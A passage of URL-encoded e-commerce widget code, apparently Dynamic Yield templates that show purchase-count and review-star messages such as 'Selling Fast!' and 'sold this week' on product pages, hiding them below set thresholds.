0%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Selling%20Fast!%20'%20+%20dailyNumber%20+%20%22%20purchased%20Today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Selling%2520Fast%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22Purchased%2520Today%2521%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Softer%20Messaging","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'weekly'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20weeklyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20weeklyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.weekly;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(weeklyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20weeklyNumber%20+%20%22%20sold%20this%20week%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(weeklyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22week%5C%22,%5C%22label%5C%22:%5C%22week%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22sold%2520this%2520week%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22week%5C%22,%5C%22label%5C%22:%5C%22week%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%2249%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Confident%20&%20Interested","Review%20Stars","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M341.5%2045.1C337.4%2037.1%20329.1%2032%20320.1%2032C311.1%2032%20302.8%2037.1%20298.7%2045.1L225.1%20189.3L65.2%20214.7C56.3%20216.1%2048.9%20222.4%2046.1%20231C43.3%20239.6%2045.6%20249%2051.9%20255.4L166.3%20369.9L141.1%20529.8C139.7%20538.7%20143.4%20547.7%20150.7%20553C158%20558.3%20167.6%20559.1%20175.7%20555L320.1%20481.6L464.4%20555C472.4%20559.1%20482.1%20558.3%20489.4%20553C496.7%20547.7%20500.4%20538.8%20499%20529.8L473.7%20369.9L588.1%20255.4C594.5%20249%20596.7%20239.6%20593.9%20231C591.1%20222.4%20583.8%20216.1%20574.8%20214.7L415%20189.3L341.5%2045.1z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20starThreshold%20=%20parseInt('$%7BstarThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.innerHTML%20=%20'Our%20most%20loyal%20customers%20rate%20this%20'%20+%20reviewStars+%20'/5%20stars';%20%0A%20%20%20%20%20%20%20%20%20%20if(reviewStars%20%3C=%20starThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22starThreshold%22:%7B%22value%22:%223.5%22%7D%7D,%22rcom%22:%7B%7D%7D","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20starThreshold%20=%20parseInt('$%7BstarThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,